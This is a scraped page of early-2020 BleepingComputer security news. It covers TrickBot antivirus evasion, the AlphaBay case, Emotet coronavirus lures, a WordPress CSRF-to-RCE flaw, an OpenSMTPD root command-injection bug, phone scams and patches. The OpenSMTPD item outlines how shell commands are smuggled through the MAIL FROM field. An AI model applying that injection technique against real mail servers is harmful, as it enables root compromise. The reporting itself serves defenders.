"Ukrainian natural gas company is at
rump has lambasted Schiff for previous inaccurately paraphrasing
Russian propaganda that Ukraine opposed him in 2016,
Thursday Schiff went line-by-line through the real thing
investigations was Donald Trump
foreign leader to get in touch with
iuliani originated at the White House
Burisma board. Impeachment managers
Biden conspiracy theory played against the
Rudy Giuliani, about two different investigations
Biden conspiracy theory played against the"
It is not 100% clear if this text allowed it to bypass antivirus engines or if other changes were responsible, but when first submitted to VirusTotal, sample 1 was only detected by 11/70 security products and sample 2 was only detected by 6/70.
"This TrickBot crypter and related top cybercrime group invest significant resources in making sure they study and understand anti-virus detection model to be ahead of the game," Kremez explained. "By and large, malware crypters and detections remain to be a "cat-and-mouse" game with the TrickBot and other top crimes groups trying to evade anti-virus models and defense and detection trying to catch up."
It also illustrates how attackers use current events in the proliferation of their malware. Another example shown today is a recent Emotet spam campaign pretending to be information about the Coronavirus.
AlphaBay Dark Web Market Mod Faces 20 Years After Pleading Guilty
2.2.2020 Bleepingcomputer
Bryan Connor Herrell, a 25-year-old from Fresno, California, pleaded guilty this week in the US to racketeering charges related to the now-defunct dark web marketplace Alphabay.
Before AlphaBay was shut down by law enforcement in July 2017, Herrell was a marketplace moderator known under the Penissmith and Botah nicknames.
Herrell confirmed that as an AlphaBay mod he was paid in bitcoins for his services as he "settled disputes between vendors and purchasers and settled over 20,000 disputes."
"He is also accused of serving as a scam watcher — providing a service dedicated to monitor attempts to defraud AlphaBay users," the Department of Justice (DoJ) press release says.
The defendant's sentencing is scheduled on May 18 and he faces a maximum statutory penalty of 20 years in prison, with the actual sentence being at the discretion of the court.

The AlphaBay site before being taken down
AlphaBay: largest dark web marketplace of its time
"On AlphaBay, vendors, and purchasers engaged in hundreds of thousands of illicit transactions for guns, drugs, stolen identity information, credit card numbers, and other illegal items," the DoJ says.
Before being taken down, AlphaBay was considered the largest online drug marketplace, FBI Active Director McCabe saying at the time that it was ten times larger than Silk Road with more than 200,000 users and roughly 40,000 vendors.
"There were over 250 000 listings for illegal drugs and toxic chemicals on AlphaBay, and over 100,000 listings for stolen and fraudulent identification documents and access devices, counterfeit goods, malware, and other computer hacking tools, firearms, and fraudulent services," the Europol said.
"A conservative estimation of USD 1 billion was transacted in the market since its creation in 2014."
However, AlphaBay got shut down following coordinated law enforcement raids in the US, Canada, and Thailand on July 13, 2017, as part of an FBI and DEA-led operation called Bayonet.
Servers were seized by law enforcement in Canada and the Netherlands, while millions of dollars worth of cryptocurrencies were also frozen and seized.
AlphaBay takedown notification
AlphaBay creator arrested, dies in his cell
Canadian national Alexandre Cazes, AlpaBay's creator, was also arrested in Thailand at his Bangkok residence during June 2017 by the Royal Thai Police in collaboration with the FBI and DEA.
The FBI discovered Cazes' identity following a sequence of OpSec (operational security) blunders including the use of the AlphaBay admin's personal email address was used to deliver greeting messages to newly registered members on AlphaBay's forum.
AlphaBay helped Cazes accumulate more than $23 million in cryptocurrency, as well as real money in bank accounts from Thailand, Liechtenstein, Switzerland, and Saint Vincent among others.
Legal authorities also seized cars and real estate valued at roughly $12.5 million from Cazes, and he was also Cazes got his in-laws a villa in Thailand.
"At the time of his arrest, law enforcement discovered Cazes’s laptop open and in an unencrypted state," the DoJ details.
"Agents and officers found several text files that identified the passwords/passkeys for the AlphaBay website, the AlphaBay servers, and other online identities associated with AlphaBay."
While Cazes' indictment was dismissed after being found dead in his jail cell on July 12, the AlpaBay investigation is still active until all former administrators will be sentenced.
Emotet Uses Coronavirus Scare to Infect Japanese Targets
2.2.2020 Bleepingcomputer
A malspam campaign is actively distributing Emotet payloads via emails that warn the targets of coronavirus infection reports in various prefectures from Japan, including Gifu, Osaka, and Tottori.
To scare the potential victims into opening malicious attachments, the spam emails — camouflaged as official notifications from disability welfare service provider and public health centers — promise to provide more details on preventative measures against coronavirus infections within the attachments.
The Emotet gang is known for taking advantage of trending currents events and approaching holidays by sending out targeted custom templates, such as invites to a Greta Thunberg Demonstration or to Christmas and Halloween parties.
They are doing it again in the case of this campaign, exploiting an ongoing global scale health crisis triggered by infections with the new 2019 novel coronavirus (2019-nCOV) strain that causes respiratory illness for their own malicious purposes.

Emotet 'coronavirus' email samples (IBM X-Force & bom)
Japanese coronavirus lures
According to reports from the infosec community, this campaign is using stolen emails from previously compromised accounts as a template to attempt and infect recipients with Emotet.
However, others point out that "Japanese in the subject and file names is strange" and that this "looks more sophisticated than other Emotet distribution attempts."
"The subject of the emails, as well as the document filenames are similar, but not identical," a report from IBM X-Force Threat Intelligence explains.
"They are composed of different representations of the current date and the Japanese word for 'notification', in order to suggest urgency."
One of the spam emails sent as part of this ongoing campaign is alerting of infections being reported in the Osaka prefecture:
Jurisdiction tsusho / facility related disability welfare service provider
We become indebted to.
Patients were reported about the new type of coronavirus-related pneumonia, mainly in Takeshi, China.
In Japan, patients are being reported in Osaka Prefecture,
Along with the anticipated increase in the number of visitors to Japan, a separate notice
has been issued.
Therefore, please check the attached notice,
Some of the email samples spotted by researchers while monitoring this campaign also come with a footer containing the address of the institution that supposedly sent the coronavirus infection notification for added authenticity.
"This new approach to delivering Emotet may be significantly more successful, due to the wide impact of the coronavirus and the fear of infection surrounding it," the IBM X-Force Threat Intelligence report says.
"We expect to see more malicious email traffic based on the coronavirus in the future, as the infection spreads. This will probably include other languages too, depending on the impact the coronavirus outbreak has on the native speakers."
The Emotet infection
The end goal of such spam emails is to trick their recipient into opening an attached Word document designed to attempt to download and install the Emotet malware.
If the user falls for Emotet's tricks and opens the attachment, they will see the standard Emotet Office 365 document template that asks them to "Enable Content" to properly view the full document.
After macros will be enabled, the Emotet payload will be installed on the victim's device using a PowerShell command.

Sample Emotet malicious document template
The infected computer will then be used to deliver malicious spam messages to other targets and to drop other malware strains onto the device such as the Trickbot info stealer Trojan known for also delivering ransomware.
This secondary payload will allow the attackers to harvest user credentials, browser history, and sensitive documents that will be packed and sent to attacker-controlled storage servers.
Unexpected attachments are bad news
You need to be wary of any strange emails that land in your inbox, especially those that come with Word document attachments because of the severity of Emotet infection.
Instead of opening suspicious attachments, you should either reach out to the sender for confirmation that are the ones who sent the email or share it with your security staff first so it can be examined within a controlled environment.
A week ago, the Cybersecurity and Infrastructure Security Agency (CISA) issued an alert on increased targeted Emotet malware attacks and advised users and admins to review the Emotet Malware alert for detailed guidance.
Among the measures that can be taken to mitigate Emotet attacks, CISA recommends to:
• Block email attachments commonly associated with malware (e.g.,.dll and .exe).
• Block email attachments that cannot be scanned by antivirus software (e.g., .zip files).
• Implement Group Policy Object and firewall rules.
• Implement an antivirus program and a formalized patch management process.
• Implement filters at the email gateway, and block suspicious IP addresses at the firewall.
• Adhere to the principle of least privilege.
• Implement a Domain-Based Message Authentication, Reporting & Conformance (DMARC) validation system.
• Segment and segregate networks and functions.
• Limit unnecessary lateral communications.
Emotet ranked first in a 'Top 10 most prevalent threats' shared by interactive malware analysis platform Any.Run during late December, with triple the number of uploads when compared to all other malware families in this top.
If you want to learn more about Emotet and the latest active campaigns, you should follow the Cryptolaemus group on Twitter, a collective of security researchers who share frequent updates on this malware's activity.
New 'I Got Phished' Service Alerts Companies of Phished Employees
2.2.2020 Bleepingcomputer
A new service called 'I Got Phished' has launched that will alert domain and security administrators when an employee in their organization falls for a phishing attack.
Phishing attacks are a common vector for a variety of other attacks such as BEC scams, network intrusions, and even ransomware attacks.
Therefore organizations must be notified as early as possible about an employee's login credentials being exposed to prevent even more severe attacks.
I Got Phished is a new service from malware and malicious activity monitoring site Abuse.ch that currently has a database of over 3,400 compromised email addresses for over 2,700 unique domains.
I Got Phished Service
Using an API, vetted researchers such as JayTHL, MalwareHunterTeam, and Michael Padderatz, can submit phishing data consisting of exposed email addresses, password lengths, phishing victim's IP address, and more to the I Got Phished database.
IT security representatives and domain administrators can then sign up to receive free notifications when an email address in their organization is compromised in a phishing attack.
When asked if I Got Phished would also allow individual users to sign up to monitor their email addresses, Abuse.ch told us that they are focusing on organizational notifications at this point.
"Currently not. I want to focus on notifying IT security representatives as they need to make sure that all technical and organisational measures are taken to secure not only the victim account but also prevent that employee from being a victim of phishing attacks again in the future (e.g. by implementing two-factor authentication)", an Abuse.ch representative told BleepingComputer.
I Got Phished origin story
For years, independent security researchers such as JayTHL, MalwareHunterTeam, Daniel Gallagher, and others have been volunteering their time to notify organizations of phished employees.
The researchers would find lists of credentials that were collected by phishing attacks through a variety of methods and then attempt to contact the domain admins one by one.
"When notifying affected organizations via Twitter, I received more DM responses than people would think. Fortune 500s and other large organizations would get back to us about 50% of the time on Twitter," JayTHL explained in a conversation with BleepingComputer.
When asked if he ever received legal threats from the organizations that he contacted, JayTHL explained that many were very nice and appreciative of the help.
"The NFL has lawyers handle their security notifications and they were super nice," JayTHL stated.
This manual notification process, though, was a laborious task, took up a lot of time, and often led to Twitter banning their accounts.
After being approached by JayTHL about setting up a web site for automated phishing notifications, Abuse.ch thought it was a brilliant idea and offered to help.
"JayTHL approached me on twitter two weeks ago with this idea, so I thought I'm going to support him in his effort fighting phishing," Abuse.ch stated.
Thus I Got Phished was born.
Signing up with I Got Phished
To sign up for the I Got Phished service, a user needs to have access to either the abuse@, postmaster@, noc@, or security@ email addresses for their domain.
Caption
An email will then be sent by Abuse.ch to the selected email address that contains a verification link that must be clicked on to finish the sign-up process.
If an email address from this domain is detected in the future, I Got Phished will send the domain admin an email that contains the victim's email address, password length, IP address of the phished user, and other info as shown below.
I Got Phished Notification Email
Admins can then use this info to verify the user and perform incident response.
Use 2FA to protect against phishing attacks
To protect email addresses from phishing attacks, many security professionals, including Abuse.ch, recommend 2-factor authentication.
"I encourage organisations to implement two-factor authentication whenever possible. This is one of the most effective measures that one can take to prevent that phished credentials can get abused by threat actors," an Abuse.ch told BleepingComputer.
By enabling 2FA, even if a user's email credentials are exposed in a phishing attack, the attacker would not be able to login to the account without the secondary authentication mechanism such as a text message, an authentication app, or a security key.
Google Chrome Tests Replacing URLs With Search Queries in Address Bar
2.2.2020 Bleepingcomputer
Google has started testing a feature that will display the search query in the Chrome address bar rather than the actual page's URL when performing searches on Google.
This experimental feature is called "Query in Omnibox" and has been available as a flag in Google Chrome since Chrome 71, but is disabled by default.
In a test being conducted by Google, this feature is being enabled for some users and will cause the search keyword to be displayed in the browser's address bar, or Omnibox, instead of the URL that you normally see.
Query in Omnibox enabled
In BleepingComputer's tests, this feature only affects searches on Google and does not affect any other search engine.
When this feature is not enabled, Google will display the URL of the search in the Omnibox as you would expect. This allows you to not only properly identify the site you are on, but also to easily share the search with another user.
Query in Omnibox Disabled
For example, to see the above search, you can just copy the https://www.google.com/search?q=test link from the address bar and share it with someone else.
With the Query in Omnibox feature enabled, though, if you copy the search keyword it will just copy that keyword into the clipboard rather than the site's URL. If you want to access the URL, you need to right-click on the keyword and select 'Show URL'.
Show URL option
Google is eroding the URL
Google has made it clear that they do not think that the URL is very useful to users.
In a Wired interview, Adrienne Porter Felt, Chrome's engineering manager. explained that Google wants to change how they are displayed in Chrome as people have a hard time understanding them.
"People have a really hard time understanding URLs. They’re hard to read, it’s hard to know which part of them is supposed to be trusted, and in general I don’t think URLs are working as a good way to convey site identity. So we want to move toward a place where web identity is understandable by everyone—they know who they’re talking to when they’re using a website and they can reason about whether they can trust them. But this will mean big changes in how and when Chrome displays URLs. We want to challenge how URLs should be displayed and question it as we’re figuring out the right way to convey identity."
Instead of removing them in one fell swoop, Google is gradually eroding the various elements of a URL until there is nothing left.
We saw the beginning of this transition when Google Chrome 79 was released and it stopped displaying the www subdomain in URLs.
WWW subdomain removed from URL
In this next phase, they are testing the removal of URLs altogether from Google searches, which as everyone knows, is by far the most used web search engine.
What is next? The removal of URLs on other search engines or only showing a page title when browsing a web site?
All these questions remain to be answered, but could it be that Google is not wrong about URLs?
I was opposed to the removal of the WWW trivial subdomain from URLs for a variety of reasons and now I don't even realize it's missing.
BleepingComputer has reached out to Google with questions about this test, but had not heard back as of yet.
200K WordPress Sites Exposed to Takeover Attacks by Plugin Bug
2.2.2020 Bleepingcomputer
A high severity cross-site request forgery (CSRF) bug allows attackers to take over WordPress sites running an unpatched version of the Code Snippets plugin because of missing referer checks on the import menu.
According to the active installations count on its WordPress library entry, the open-source Code Snippets plugin is currently used by more than 200,000 websites.
This open-source plugin makes it possible for users to run PHP code snippets on their WordPress sites and it also provides a "graphical interface, similar to the Plugins menu, for managing snippets."
WordPress Cross-Site Request Forgery
The vulnerability tracked as CVE-2020-8417 and rated as high severity was patched with the release of version 2.14.0 on January 25, two days after it was discovered and reported to the plugin's developer by Wordfence's Threat Intelligence team.
This CSRF "flaw allowed attackers to forge a request on behalf of an administrator and inject code on a vulnerable site," allowing potential attackers to remotely execute arbitrary code on websites running vulnerable Code Snippets installation.
Patched Code Snippets plugin
"The plugin developer protected nearly all endpoints of this plugin with WordPress 'nonces' for greater security," the Wordfence researchers explain.
"However, the plugin’s import function lacked that same CSRF protection. Without this protection, an attacker could craft a malicious request to trick an administrator into infecting their own site."
These malicious requests could then be used by the attackers to inject malicious code to be executed on the site thus making it possible to "create a new administrative account on the site, exfiltrate sensitive information, infect site users, and much more."
Wordfence provides a video proof of concept walkthrough — embedded above — to showcase the CSRF to RCE vulnerability patched in Code Snippets version 2.14.0.
A proof-of-concept (PoC) exploit will also be published on February 12 to allow the plugin's users to update.
WordPress admins who are still using Code Snippets version 2.13.3 or earlier are urged to immediately update their installations to the latest version as a defense measure against future attacks that could enable attackers to take full control of their sites.
While the WordPress plugin library doesn't provide daily downloads stats, roughly 58K users have downloaded and installed the latest version which means that at least 140K WordPress websites running this plugin are still exposed to potential takeover attacks.
Critical Remote Code Execution Bug Fixed in OpenBSD SMTP Server
2.2.2020 Bleepingcomputer
A critical vulnerability in the free OpenSMTPD email server present in many Unix-based systems can be exploited to run shell commands with root privileges.
The component is a free implementation of the server-side SMTP protocol to exchange email-related traffic with compatible systems.
It is part of the OpenBSD project and has a portable version that is compatible with other operating systems: FreeBSD, NetBSD, macOS, Linux (Alpine, Arch, Debian, Fedora, CentOS).
Bug exploitable both locally and remotely
The s3curity bug, now tracked as CVE-2020-7247, is a local privilege escalation and remote code execution. It is in the 'smtp_mailaddr()' function that validates the addresses of the sender and the recipient.
It was introduced in the OpenSMTPD code in May 2018 and has been exploitable since. Attackers can leverage it either locally or remotely to run arbitrary commands with root privileges on a vulnerable system:
locally, in OpenSMTPD's default configuration (which listens on the loopback interface and only accepts mail from localhost)
locally and remotely, in OpenSMTPD's "uncommented" default configuration (which listens on all interfaces and accepts external mail)
This is possible by passing a command in the 'MAIL FROM' field that specifies the email address of the sender.
In a technical report published today, Qualys explains that "smtp_mailaddr()" behaves erroneously when the local part of an address is invalid (e.g. has unaccepted characters) and the domain name is empty.
Using characters that are neither whitelisted (MAILADDR_ALLOWED) nor escaped (MAILADDR_ESCAPE), such as ";" and " " (space), an attacker can add a string to the shell that executes the MDA (mail delivery agent) command.
passing 'sleep 66' as root on default config OpenSMTPD
The researchers used the 'sleep' instruction to demonstrate that the bug is exploitable, as seen in the image above. However, the Qualys Security Advisory team told BleepingComputer that any shell command with characters that are not defined in MAILADDR_ESCAPE should work. The upper limit is 255 characters but a 64-character command would be on the safe side.
Exploit inspired by the Morris worm
Because of the some limitations, vulnerability researchers at Qualys created the proof-of-concept (PoC) exploit code using a technique from the Morris worm, the first one distributed over the internet.
One of the constraints was a 64 character limit for shell commands through the local part of the sender address; the other was that the "$" and "|" characters were not escaped but converted to ":"
Animesh Jain, Product Manager for Vulnerability Signatures at Qualys, told BleepingComputer that these problems were eliminated by executing the body of the mail as a shell script in Sendmail, which is also what the Morris worm did when it started spreading back in November 1988.
OpenSMTPD developers were quick to deliver a patch after acknowledging and validating the findings reported by Qualys researchers.
On OpenBSD, binary patches are available by running the 'syspatch' command and confirming that OpenSMTPD restarted:
$ doas syspatch
For other systems, an update to OpenSMTPD 6.6.2p1 will do the trick. It is recommended to upgrade the component as soon as possible as the bug has critical severity.
Update [29/01/2020]: Article updated with information from Qualys Security Advisory team about the shell command limitations that can be passed to a vulnerable OpenSMTPD.
FBI Warns of Rise in Social Security Scams Spoofing Its Phone Number
2.2.2020 Bleepingcomputer
The U.S. Federal Bureau of Investigation (FBI) on Tuesday has issued a warning about a spike in its phone number being used for Social Security fraud.
Scammers have always used services that spoof the real phone number of a government agency or service to show them on the recipient's caller ID.
With the right social engineering skills, fraudsters can easily trick a victim into sending them money in various forms. Most of the time, the payment is not via a normal channel, which is an opportunity for the victim to catch on the scam.
Simple scam, big money
The Bureau says that recently it has seen an increase in calls that fake the number of its headquarters, 202-324-3000.
To make the interaction appear legitimate, the fraudsters provide a name and a badge number, both of which are fake.
"In this scam, fraudulent callers posing as an FBI agent inform the victim that their Social Security number [SSN] has been suspended" - Federal Bureau of Investigation
Then they tell the victim that their SSN can be reactivated if they made a payment. Gift cards are a payment mechanism preferred by the scammers since all they need from the victim is a code.
They can use the code to purchase goods or to fund a bank account. After they get the code, the fraudster simply hangs up.
The FBI warns that no legitimate law enforcement officer will ask for cash or gift cards from a citizen. This type of scam is defined "as government impersonation fraud" because the crooks pose as government officials to get money from victims.
Last year, the Internet Crime Complaint Center received reports of government impersonation scams from almost 14,000 individuals. The losses amounted to over $124 million.
"The criminals often threaten to extort victims with physical or financial harm to obtain personally identifiable information. Scammers are becoming more sophisticated and organized in their approach, are technologically savvy, and often target young persons and the elderly."
Avoiding this kind of scams is easy: keep to yourself the information that can identify you as well as banking information and the SSN; don't send money or gift card codes over the phone to individuals you don't personally know, no matter how persuasive they may be.
Magento 2.3.4 Fixes Critical Code Execution Vulnerabilities
2.2.2020 Bleepingcomputer
Magento today updated its e-commerce software for all supported platforms with fixes for multiple vulnerabilities. Some of them have critical severity and hackers could exploit them to run arbitrary code.
The security bugs affect Magento Commerce (2.3.3/2.2.10 and below), Open Source (2.3.3/2.2.10 and below), Enterprise Edition (1.14.4.3 and earlier), and Community Edition (1.9.4.3 and earlier). New releases are now available for each of them.
Half critical, half important
The updates address six vulnerabilities, half of them rated critical. The rest of them are marked as important.
Two of the critical bugs are a deserialization of untrusted data (CVE-2020-3716) and a security bypass (CVE-2020-3718), both leading to arbitrary code execution.
A third one, rated with the same critical severity, is an SQL injection (CVE-2020-3719) and could be exploited to leak sensitive information.
The severity of the other three vulnerabilities (two stored cross-site scripting and a path traversal) has been assessed as important. A hacker could leverage them to get obtain sensitive information that could serve to further the attack.
Magento 2.3.4 is available for download and admins are recommended to install it in the immediate period. The priority rating for this task is 2, which means that the risk of attacking this product is elevated but there are no known exploits at the moment.
Product Availability
Magento Commerce 2.3.4 Commerce
Magento Open Source 2.3.4 Open Source
Magento Commerce 2.2.11 Commerce
Magento Open Source 2.2.11 Open Source
Magento Enterprise Edition 1.14.4 EE
Magento Community Edition 1.9.4.4 CE
Magento stores are often hacked using known vulnerabilities to plant malicious JavaScript code that steals payment card data and sensitive customer information from loaded forms.
Known as MageCart because they initially targeted websites running the Magento platform, these attacks have grown rampant lately. There are multiple cybercriminals groups engaged in this activity that has already hit hundreds of thousands of stores.
Recently, with help from Interpol and cybersecurity company Group-IB, the Indonesian police arrested three individuals under suspicion of running MageCart attacks.
Starting this release, Magento bugs will be documented by Adobe, who completed the acquisition of the e-commerce platform in mid-2018.
The current Magento update addresses more than just security vulnerabilities. It also brings page builder enhancements, integration with Adobe Stock, compatibility with PWA Studio-based storefronts, along with other updates across the entire platform. A full blog post with the changes is available on the Magento website.
Ubuntu Invites Windows 7 Users With Linux Switch Guides
2.2.2020 Bleepingcomputer
Canonical today published the first part of a tutorial series designed to help Windows 7 users migrate to Ubuntu Linux after Microsoft's decade-old OS reached end of support this month and stopped receiving security and bug fixes.
"We will provide a series of detailed, step-by-step tutorials that should help less tech-savvy Windows 7 users migrate from their old operating system to Ubuntu," Canonical developer advocate Igor Ljubuncic said.
Today's post covers the steps before the actual migration and the data backup stage, and it will be followed by other tutorials detailing the installation steps as well as the post-install configuration and desktop environment setup process.
While Windows 7 refugees also have the option to upgrade to Windows 10 or to buy a new computer with an operating system under active support such as macOS or Windows 10, Canonical would gladly have them switch to its free Ubuntu Linux distribution.
Ubuntu
✔
@ubuntu
We want to help less tech-savvy Windows 7 users migrate from their old operating system to Ubuntu. In the first part of this tutorial series, we will start with considerations for the upgrade, hardware and software options, and data backup.http://bit.ly/2GtQQr4 pic.twitter.com/DkByGgHHGR
263
5:52 PM - Jan 28, 2020
Twitter Ads info and privacy
110 people are talking about this
Reasons to install Ubuntu
Among the reasons listed by Ljubuncic for switching to Ubuntu, the fact that it is an open-source and free operating system is at the head of the list.
Ubuntu is also presented as a safe and robust OS with a bi-annual release model, currently used by millions of other users with support for most of the apps also available on the Windows platform, including but not limited to well-known apps such as Chrome, Firefox, Steam, Spotify, Skype, Steam, and VLC.
If you have to run a specific Windows program that hasn't yet been ported to Linux, the Wine compatibility layer will, in most cases, allow you to use most Windows apps.
Linux is also quite good at gaming too these days seeing that lots of games now come with native Linux support, while Proton, a Steam Play tool used to provide Windows compatibility, enables you to play unsupported games with the help of a gaming-focused Wine version.
Ubuntu can be fully tested prior to installing by creating a live DVD or drive so that Windows 7 users who are not sure if Ubuntu comes with support for their computer's hardware components can get a quick feel if everything works properly.
"If you find something you don’t like, you can simply try a different Linux distribution," Canonical suggests.
Canonical Ltd
✔
@Canonical
Microsoft has stopped its technical support for Windows 7 and it will no longer receive security updates.
One reason why you should switch to Ubuntu? It brings the security that you and your company need. Read below for more information. #windows7http://bit.ly/388V0Aq
149
2:27 PM - Jan 15, 2020
Twitter Ads info and privacy
65 people are talking about this
In addition, on the day Windows 7 reached its end of support, Canonical product manager Rhys Davies published another article presenting the advantages of migrating to Ubuntu and info on how to achieve this.
"One reason why you should switch to Ubuntu? It brings the security that you and your company need," Davies said on January 15.
"You can install Ubuntu on a computer you already have. This can be difficult if you haven’t done it before but there are tutorials available and an upcoming blog series to walk you through how to do it."
Others welcome Windows 7 users too, Microsoft not letting go
The KDE Community said on January 9 that it wants to help Windows 7 refugees migrate to help them migrate to one of the 25 Linux distributions that come with support for the Plasma desktop environment.
"Instead of migrating to Windows 10 and putting up with hours of updates, intrusions on your privacy and annoying ads built into your apps, install a Linux operating system with Plasma," KDE said.
"In 30 minutes you will be up and running and you will have all the security and stability of a Linux system, with all the features and ease of use of Plasma."
Out of Windows' current 77% market share, over 26% are Windows 7 users which means that hundreds of millions of people can't let go of the 10-year-old OS because they don't want Windows 10 installed on their devices or are scared of the change. Out of these, the ones who hate Windows 10 with a passion might be the ones also considering a future Linux switch.
Windows IT Pro
✔
@MSWindowsITPro
Windows 7 will reach end of support on January 14, 2020. If you have questions about obtaining, deploying, or managing Windows 7 Extended Security Updates (ESU) for your org, make sure to join our #AMA next Tuesday (12/17)!! http://aka.ms/ama/Windows7ESU pic.twitter.com/LDmd8wU6vC
57
8:22 PM - Dec 10, 2019
Twitter Ads info and privacy
46 people are talking about this
However, Microsoft is still providing security updates to enterprise customers through the Extended Security Update (ESU) program and free Windows 10 upgrades are also a thing — here's a step by step Windows 10 upgrade procedure for Windows 7 users.
Davies concluded his 'Why you should upgrade Windows 7 to Ubuntu' article saying that "if you know anyone still running Windows 7, a relative, a small business owner or any other less than techy person in your life, let them know Windows 7 is soon going to leave their system exposed.
There are a few options to take, one of which is Ubuntu. A Linux operating system that offers thousands of new apps to explore and most of the features you can get from Windows, for free."
Apple iOS 13.3.1 Released With Fix for Location Tracking
2.2.2020 Bleepingcomputer
Apple has released iOS 13.3.1 with numerous bug fixes including a new setting that allows you to disable the constant location checks being performed by the iPhone 11 U1 chip.
